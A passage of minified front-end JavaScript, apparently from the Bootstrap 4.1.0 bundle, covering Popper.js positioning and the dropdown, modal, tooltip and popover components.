requestAnimationFrame(i.update)},this.update=st(this.update.bind(this)),this.options=wt({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(wt({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){i.options.modifiers[e]=wt({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return wt({name:t},i.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(t){t.enabled&&at(t.onLoad)&&t.onLoad(i.reference,i.popper,i.options,t,i.state)}),this.update();var o=this.options.eventsEnabled;o&&this.enableEventListeners(),this.state.eventsEnabled=o}return yt(t,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=Nt(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=Ot(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=Pt(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=jt(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,Mt(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[Rt("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=function(t,e,n,i){n.updateBound=i,Ht(t).addEventListener("resize",n.updateBound,{passive:!0});var r=ht(t);return function t(e,n,i,r){var o="BODY"===e.nodeName,s=o?e.ownerDocument.defaultView:e;s.addEventListener(n,i,{passive:!0}),o||t(ht(s.parentNode),n,i,r),r.push(s)}(r,"scroll",n.updateBound,n.scrollParents),n.scrollElement=r,n.eventsEnabled=!0,n}(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return function(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,Ht(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}.call(this)}}]),t}();zt.Utils=("undefined"!=typeof window?window:global).PopperUtils,zt.placements=Bt,zt.Defaults=qt;var Xt,Jt,Zt,$t,te,ee,ne,ie,re,oe,se,ae,le,ce,he,fe,ue,de,pe,ge,me,_e,ve,Ee,be,ye,Te,we,Ce,Ie,De,Ae,Se,Oe,Ne,ke,Le,Pe,xe,je,Me,Re,He,Fe,We,Ue,Be,Ke,Ve,Qe,Ye,Ge,qe,ze,Xe,Je,Ze,$e,tn,en,nn,rn,on,sn,an,ln,cn,hn,fn,un,dn,pn,gn,mn,_n,vn,En,bn,yn=(Jt="dropdown",$t="."+(Zt="bs.dropdown"),te=".data-api",ee=(Xt=e).fn[Jt],ne=new RegExp("38|40|27"),ie={HIDE:"hide"+$t,HIDDEN:"hidden"+$t,SHOW:"show"+$t,SHOWN:"shown"+$t,CLICK:"click"+$t,CLICK_DATA_API:"click"+$t+te,KEYDOWN_DATA_API:"keydown"+$t+te,KEYUP_DATA_API:"keyup"+$t+te},re="disabled",oe="show","dropup","dropright","dropleft",se="dropdown-menu-right","position-static",ae='[data-toggle="dropdown"]',".dropdown form",le=".dropdown-menu",".navbar-nav",".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)","top-start","top-end","bottom-start","bottom-end","right-start","left-start",ce={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},he={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},fe=function(){function t(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var e=t.prototype;return e.toggle=function(){if(!this._element.disabled&&!Xt(this._element).hasClass(re)){var e=t._getParentFromElement(this._element),n=Xt(this._menu).hasClass(oe);if(t._clearMenus(),!n){var i={relatedTarget:this._element},r=Xt.Event(ie.SHOW,i);if(Xt(e).trigger(r),!r.isDefaultPrevented()){if(!this._inNavbar){if(void 0===zt)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var o=this._element;"parent"===this._config.reference?o=e:J.isElement(this._config.reference)&&(o=this._config.reference,void 0!==this._config.reference.jquery&&(o=this._config.reference[0])),"scrollParent"!==this._config.boundary&&Xt(e).addClass("position-static"),this._popper=new zt(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===Xt(e).closest(".navbar-nav").length&&Xt(document.body).children().on("mouseover",null,Xt.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),Xt(this._menu).toggleClass(oe),Xt(e).toggleClass(oe).trigger(Xt.Event(ie.SHOWN,i))}}}},e.dispose=function(){Xt.removeData(this._element,Zt),Xt(this._element).off($t),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},e.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},e._addEventListeners=function(){var t=this;Xt(this._element).on(ie.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},e._getConfig=function(t){return t=r({},this.constructor.Default,Xt(this._element).data(),t),J.typeCheckConfig(Jt,t,this.constructor.DefaultType),t},e._getMenuElement=function(){if(!this._menu){var e=t._getParentFromElement(this._element);this._menu=Xt(e).find(le)[0]}return this._menu},e._getPlacement=function(){var t=Xt(this._element).parent(),e="bottom-start";return t.hasClass("dropup")?(e="top-start",Xt(this._menu).hasClass(se)&&(e="top-end")):t.hasClass("dropright")?e="right-start":t.hasClass("dropleft")?e="left-start":Xt(this._menu).hasClass(se)&&(e="bottom-end"),e},e._detectNavbar=function(){return 0<Xt(this._element).closest(".navbar").length},e._getPopperConfig=function(){var t=this,e={};"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=r({},e.offsets,t._config.offset(e.offsets)||{}),e}:e.offset=this._config.offset;var n={placement:this._getPlacement(),modifiers:{offset:e,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(n.modifiers.applyStyle={enabled:!1}),n},t._jQueryInterface=function(e){return this.each(function(){var n=Xt(this).data(Zt);if(n||(n=new t(this,"object"==typeof e?e:null),Xt(this).data(Zt,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},t._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var n=Xt.makeArray(Xt(ae)),i=0;i<n.length;i++){var r=t._getParentFromElement(n[i]),o=Xt(n[i]).data(Zt),s={relatedTarget:n[i]};if(o){var a=o._menu;if(Xt(r).hasClass(oe)&&!(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&Xt.contains(r,e.target))){var l=Xt.Event(ie.HIDE,s);Xt(r).trigger(l),l.isDefaultPrevented()||("ontouchstart"in document.documentElement&&Xt(document.body).children().off("mouseover",null,Xt.noop),n[i].setAttribute("aria-expanded","false"),Xt(a).removeClass(oe),Xt(r).removeClass(oe).trigger(Xt.Event(ie.HIDDEN,s)))}}}},t._getParentFromElement=function(t){var e,n=J.getSelectorFromElement(t);return n&&(e=Xt(n)[0]),e||t.parentNode},t._dataApiKeydownHandler=function(e){if((/input|textarea/i.test(e.target.tagName)?!(32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||Xt(e.target).closest(le).length)):ne.test(e.which))&&(e.preventDefault(),e.stopPropagation(),!this.disabled&&!Xt(this).hasClass(re))){var n=t._getParentFromElement(this),i=Xt(n).hasClass(oe);if((i||27===e.which&&32===e.which)&&(!i||27!==e.which&&32!==e.which)){var r=Xt(n).find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)").get();if(0!==r.length){var o=r.indexOf(e.target);38===e.which&&0<o&&o--,40===e.which&&o<r.length-1&&o++,o<0&&(o=0),r[o].focus()}}else{if(27===e.which){var s=Xt(n).find(ae)[0];Xt(s).trigger("focus")}Xt(this).trigger("click")}}},i(t,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return ce}},{key:"DefaultType",get:function(){return he}}]),t}(),Xt(document).on(ie.KEYDOWN_DATA_API,ae,fe._dataApiKeydownHandler).on(ie.KEYDOWN_DATA_API,le,fe._dataApiKeydownHandler).on(ie.CLICK_DATA_API+" "+ie.KEYUP_DATA_API,fe._clearMenus).on(ie.CLICK_DATA_API,ae,function(t){t.preventDefault(),t.stopPropagation(),fe._jQueryInterface.call(Xt(this),"toggle")}).on(ie.CLICK_DATA_API,".dropdown form",function(t){t.stopPropagation()}),Xt.fn[Jt]=fe._jQueryInterface,Xt.fn[Jt].Constructor=fe,Xt.fn[Jt].noConflict=function(){return Xt.fn[Jt]=ee,fe._jQueryInterface},fe),Tn=(de="modal",ge="."+(pe="bs.modal"),me=(ue=e).fn[de],_e={backdrop:!0,keyboard:!0,focus:!0,show:!0},ve={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},Ee={HIDE:"hide"+ge,HIDDEN:"hidden"+ge,SHOW:"show"+ge,SHOWN:"shown"+ge,FOCUSIN:"focusin"+ge,RESIZE:"resize"+ge,CLICK_DISMISS:"click.dismiss"+ge,KEYDOWN_DISMISS:"keydown.dismiss"+ge,MOUSEUP_DISMISS:"mouseup.dismiss"+ge,MOUSEDOWN_DISMISS:"mousedown.dismiss"+ge,CLICK_DATA_API:"click"+ge+".data-api"},"modal-scrollbar-measure","modal-backdrop",be="modal-open",ye="fade",Te="show",we={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"},Ce=function(){function t(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=ue(t).find(we.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._scrollbarWidth=0}var e=t.prototype;return e.toggle=function(t){return this._isShown?this.hide():this.show(t)},e.show=function(t){var e=this;if(!this._isTransitioning&&!this._isShown){ue(this._element).hasClass(ye)&&(this._isTransitioning=!0);var n=ue.Event(Ee.SHOW,{relatedTarget:t});ue(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),ue(document.body).addClass(be),this._setEscapeEvent(),this._setResizeEvent(),ue(this._element).on(Ee.CLICK_DISMISS,we.DATA_DISMISS,function(t){return e.hide(t)}),ue(this._dialog).on(Ee.MOUSEDOWN_DISMISS,function(){ue(e._element).one(Ee.MOUSEUP_DISMISS,function(t){ue(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},e.hide=function(t){var e=this;if(t&&t.preventDefault(),!this._isTransitioning&&this._isShown){var n=ue.Event(Ee.HIDE);if(ue(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var i=ue(this._element).hasClass(ye);if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),ue(document).off(Ee.FOCUSIN),ue(this._element).removeClass(Te),ue(this._element).off(Ee.CLICK_DISMISS),ue(this._dialog).off(Ee.MOUSEDOWN_DISMISS),i){var r=J.getTransitionDurationFromElement(this._element);ue(this._element).one(J.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(r)}else this._hideModal()}}},e.dispose=function(){ue.removeData(this._element,pe),ue(window,document,this._element,this._backdrop).off(ge),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},e.handleUpdate=function(){this._adjustDialog()},e._getConfig=function(t){return t=r({},_e,t),J.typeCheckConfig(de,t,ve),t},e._showElement=function(t){var e=this,n=ue(this._element).hasClass(ye);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,n&&J.reflow(this._element),ue(this._element).addClass(Te),this._config.focus&&this._enforceFocus();var i=ue.Event(Ee.SHOWN,{relatedTarget:t}),r=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,ue(e._element).trigger(i)};if(n){var o=J.getTransitionDurationFromElement(this._element);ue(this._dialog).one(J.TRANSITION_END,r).emulateTransitionEnd(o)}else r()},e._enforceFocus=function(){var t=this;ue(document).off(Ee.FOCUSIN).on(Ee.FOCUSIN,function(e){document!==e.target&&t._element!==e.target&&0===ue(t._element).has(e.target).length&&t._element.focus()})},e._setEscapeEvent=function(){var t=this;this._isShown&&this._config.keyboard?ue(this._element).on(Ee.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),t.hide())}):this._isShown||ue(this._element).off(Ee.KEYDOWN_DISMISS)},e._setResizeEvent=function(){var t=this;this._isShown?ue(window).on(Ee.RESIZE,function(e){return t.handleUpdate(e)}):ue(window).off(Ee.RESIZE)},e._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){ue(document.body).removeClass(be),t._resetAdjustments(),t._resetScrollbar(),ue(t._element).trigger(Ee.HIDDEN)})},e._removeBackdrop=function(){this._backdrop&&(ue(this._backdrop).remove(),this._backdrop=null)},e._showBackdrop=function(t){var e=this,n=ue(this._element).hasClass(ye)?ye:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",n&&ue(this._backdrop).addClass(n),ue(this._backdrop).appendTo(document.body),ue(this._element).on(Ee.CLICK_DISMISS,function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide())}),n&&J.reflow(this._backdrop),ue(this._backdrop).addClass(Te),!t)return;if(!n)return void t();var i=J.getTransitionDurationFromElement(this._backdrop);ue(this._backdrop).one(J.TRANSITION_END,t).emulateTransitionEnd(i)}else if(!this._isShown&&this._backdrop){ue(this._backdrop).removeClass(Te);var r=function(){e._removeBackdrop(),t&&t()};if(ue(this._element).hasClass(ye)){var o=J.getTransitionDurationFromElement(this._backdrop);ue(this._backdrop).one(J.TRANSITION_END,r).emulateTransitionEnd(o)}else r()}else t&&t()},e._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},e._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},e._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},e._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){ue(we.FIXED_CONTENT).each(function(e,n){var i=ue(n)[0].style.paddingRight,r=ue(n).css("padding-right");ue(n).data("padding-right",i).css("padding-right",parseFloat(r)+t._scrollbarWidth+"px")}),ue(we.STICKY_CONTENT).each(function(e,n){var i=ue(n)[0].style.marginRight,r=ue(n).css("margin-right");ue(n).data("margin-right",i).css("margin-right",parseFloat(r)-t._scrollbarWidth+"px")}),ue(we.NAVBAR_TOGGLER).each(function(e,n){var i=ue(n)[0].style.marginRight,r=ue(n).css("margin-right");ue(n).data("margin-right",i).css("margin-right",parseFloat(r)+t._scrollbarWidth+"px")});var e=document.body.style.paddingRight,n=ue(document.body).css("padding-right");ue(document.body).data("padding-right",e).css("padding-right",parseFloat(n)+this._scrollbarWidth+"px")}},e._resetScrollbar=function(){ue(we.FIXED_CONTENT).each(function(t,e){var n=ue(e).data("padding-right");void 0!==n&&ue(e).css("padding-right",n).removeData("padding-right")}),ue(we.STICKY_CONTENT+", "+we.NAVBAR_TOGGLER).each(function(t,e){var n=ue(e).data("margin-right");void 0!==n&&ue(e).css("margin-right",n).removeData("margin-right")});var t=ue(document.body).data("padding-right");void 0!==t&&ue(document.body).css("padding-right",t).removeData("padding-right")},e._getScrollbarWidth=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},t._jQueryInterface=function(e,n){return this.each(function(){var i=ue(this).data(pe),o=r({},t.Default,ue(this).data(),"object"==typeof e&&e);if(i||(i=new t(this,o),ue(this).data(pe,i)),"string"==typeof e){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e](n)}else o.show&&i.show(n)})},i(t,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return _e}}]),t}(),ue(document).on(Ee.CLICK_DATA_API,we.DATA_TOGGLE,function(t){var e,n=this,i=J.getSelectorFromElement(this);i&&(e=ue(i)[0]);var o=ue(e).data(pe)?"toggle":r({},ue(e).data(),ue(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var s=ue(e).one(Ee.SHOW,function(t){t.isDefaultPrevented()||s.one(Ee.HIDDEN,function(){ue(n).is(":visible")&&n.focus()})});Ce._jQueryInterface.call(ue(e),o,this)}),ue.fn[de]=Ce._jQueryInterface,ue.fn[de].Constructor=Ce,ue.fn[de].noConflict=function(){return ue.fn[de]=me,Ce._jQueryInterface},Ce),wn=(De="tooltip",Se="."+(Ae="bs.tooltip"),Oe=(Ie=e).fn[De],Ne="bs-tooltip",ke=new RegExp("(^|\\s)"+Ne+"\\S+","g"),xe={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!(Pe={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"}),selector:!(Le={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"}),placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},"out",Me={HIDE:"hide"+Se,HIDDEN:"hidden"+Se,SHOW:(je="show")+Se,SHOWN:"shown"+Se,INSERTED:"inserted"+Se,CLICK:"click"+Se,FOCUSIN:"focusin"+Se,FOCUSOUT:"focusout"+Se,MOUSEENTER:"mouseenter"+Se,MOUSELEAVE:"mouseleave"+Se},Re="fade",He="show",".tooltip-inner",".arrow",Fe="hover",We="focus","click","manual",Ue=function(){function t(t,e){if(void 0===zt)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var e=t.prototype;return e.enable=function(){this._isEnabled=!0},e.disable=function(){this._isEnabled=!1},e.toggleEnabled=function(){this._isEnabled=!this._isEnabled},e.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,n=Ie(t.currentTarget).data(e);n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),Ie(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(Ie(this.getTipElement()).hasClass(He))return void this._leave(null,this);this._enter(null,this)}},e.dispose=function(){clearTimeout(this._timeout),Ie.removeData(this.element,this.constructor.DATA_KEY),Ie(this.element).off(this.constructor.EVENT_KEY),Ie(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&Ie(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},e.show=function(){var t=this;if("none"===Ie(this.element).css("display"))throw new Error("Please use show on visible elements");var e=Ie.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){Ie(this.element).trigger(e);var n=Ie.contains(this.element.ownerDocument.documentElement,this.element);if(e.isDefaultPrevented()||!n)return;var i=this.getTipElement(),r=J.getUID(this.constructor.NAME);i.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&Ie(i).addClass(Re);var o="function"==typeof this.config.placement?this.config.placement.call(this,i,this.element):this.config.placement,s=this._getAttachment(o);this.addAttachmentClass(s);var a=!1===this.config.container?document.body:Ie(this.config.container);Ie(i).data(this.constructor.DATA_KEY,this),Ie.contains(this.element.ownerDocument.documentElement,this.tip)||Ie(i).appendTo(a),Ie(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new zt(this.element,i,{placement:s,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){t._handlePopperPlacementChange(e)}}),Ie(i).addClass(He),"ontouchstart"in document.documentElement&&Ie(document.body).children().on("mouseover",null,Ie.noop);var l=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;t._hoverState=null,Ie(t.element).trigger(t.constructor.Event.SHOWN),"out"===e&&t._leave(null,t)};if(Ie(this.tip).hasClass(Re)){var c=J.getTransitionDurationFromElement(this.tip);Ie(this.tip).one(J.TRANSITION_END,l).emulateTransitionEnd(c)}else l()}},e.hide=function(t){var e=this,n=this.getTipElement(),i=Ie.Event(this.constructor.Event.HIDE),r=function(){e._hoverState!==je&&n.parentNode&&n.parentNode.removeChild(n),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),Ie(e.element).trigger(e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(Ie(this.element).trigger(i),!i.isDefaultPrevented()){if(Ie(n).removeClass(He),"ontouchstart"in document.documentElement&&Ie(document.body).children().off("mouseover",null,Ie.noop),this._activeTrigger.click=!1,this._activeTrigger[We]=!1,this._activeTrigger[Fe]=!1,Ie(this.tip).hasClass(Re)){var o=J.getTransitionDurationFromElement(n);Ie(n).one(J.TRANSITION_END,r).emulateTransitionEnd(o)}else r();this._hoverState=""}},e.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},e.isWithContent=function(){return Boolean(this.getTitle())},e.addAttachmentClass=function(t){Ie(this.getTipElement()).addClass(Ne+"-"+t)},e.getTipElement=function(){return this.tip=this.tip||Ie(this.config.template)[0],this.tip},e.setContent=function(){var t=Ie(this.getTipElement());this.setElementContent(t.find(".tooltip-inner"),this.getTitle()),t.removeClass(Re+" "+He)},e.setElementContent=function(t,e){var n=this.config.html;"object"==typeof e&&(e.nodeType||e.jquery)?n?Ie(e).parent().is(t)||t.empty().append(e):t.text(Ie(e).text()):t[n?"html":"text"](e)},e.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},e._getAttachment=function(t){return Pe[t.toUpperCase()]},e._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach(function(e){if("click"===e)Ie(t.element).on(t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if("manual"!==e){var n=e===Fe?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,i=e===Fe?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;Ie(t.element).on(n,t.config.selector,function(e){return t._enter(e)}).on(i,t.config.selector,function(e){return t._leave(e)})}Ie(t.element).closest(".modal").on("hide.bs.modal",function(){return t.hide()})}),this.config.selector?this.config=r({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},e._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},e._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||Ie(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),Ie(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusin"===t.type?We:Fe]=!0),Ie(e.getTipElement()).hasClass(He)||e._hoverState===je?e._hoverState=je:(clearTimeout(e._timeout),e._hoverState=je,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===je&&e.show()},e.config.delay.show):e.show())},e._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||Ie(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),Ie(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusout"===t.type?We:Fe]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){"out"===e._hoverState&&e.hide()},e.config.delay.hide):e.hide())},e._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},e._getConfig=function(t){return"number"==typeof(t=r({},this.constructor.Default,Ie(this.element).data(),t)).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),J.typeCheckConfig(De,t,this.constructor.DefaultType),t},e._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},e._cleanTipClass=function(){var t=Ie(this.getTipElement()),e=t.attr("class").match(ke);null!==e&&0<e.length&&t.removeClass(e.join(""))},e._handlePopperPlacementChange=function(t){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},e._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(Ie(t).removeClass(Re),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},t._jQueryInterface=function(e){return this.each(function(){var n=Ie(this).data(Ae),i="object"==typeof e&&e;if((n||!/dispose|hide/.test(e))&&(n||(n=new t(this,i),Ie(this).data(Ae,n)),"string"==typeof e)){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},i(t,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return xe}},{key:"NAME",get:function(){return De}},{key:"DATA_KEY",get:function(){return Ae}},{key:"Event",get:function(){return Me}},{key:"EVENT_KEY",get:function(){return Se}},{key:"DefaultType",get:function(){return Le}}]),t}(),Ie.fn[De]=Ue._jQueryInterface,Ie.fn[De].Constructor=Ue,Ie.fn[De].noConflict=function(){return Ie.fn[De]=Oe,Ue._jQueryInterface},Ue),Cn=(Ke="popover",Qe="."+(Ve="bs.popover"),Ye=(Be=e).fn[Ke],Ge="bs-popover",qe=new RegExp("(^|\\s)"+Ge+"\\S+","g"),ze=r({},wn.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Xe=r({},wn.DefaultType,{content:"(string|element|function)"}),"fade",".popover-header",".popover-body",Je={HIDE:"hide"+Qe,HIDDEN:"hidden"+Qe,SHOW:"show"+Qe,SHOWN:"shown"+Qe,INSERTED:"inserted"+Qe,CLICK:"click"+Qe,FOCUSIN:"focusin"+Qe,FOCUSOUT:"focusout"+Qe,MOUSEENTER:"mouseenter"+Qe,MOUSELEAVE:"mouseleave"+Qe},Ze=function(t){var e,n;function r(){return t.apply(this,arguments)||this}n=t,(e=r).prototype=Object.create(n.prototype),(e.prototype.constructor=e).__proto__=n;var o=r.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.addAttachmentClass=function(t){Be(this.getTipElement()).addClass(Ge+"-"+t)},o.getTipElement=function(){return this.tip=this.tip||Be(this.config.template)[0],this.tip},o.setContent=function(){var t=Be(this.getTipElement());this.setElementContent(t.find(".popover-header"),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(".popover-body"),e),t.removeClass("fade show")},o._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},o._cleanTipClass=function(){var t=Be(this.getTipElement()),e=t.attr("class").match(qe);null!==e&&0<e.length&&t.removeClass(e.join(""))},r._jQueryInterface=function(t){return this.each(function(){var e=Be(this).data(Ve),n="object"==typeof t?t:null;if((e||!/destroy|hide/.test(t))&&(e||(e=new r(this,n),Be(this).data(Ve,e)),"string"==typeof t)){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}})},i(r,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return ze}},{key:"NAME",get:function(){return Ke}},{key:"DATA_KEY",get:function(){return Ve}},{key:"Event",get:function(){return Je}},{key:"EVENT_KEY",get:function(){return Qe}},{key:"DefaultType",get:function(){return Xe}}]),r}(wn),Be.fn[Ke]=Ze._jQueryInterface,Be.fn[Ke].Constructor=Ze,Be.fn[Ke].noConflict=function(){return 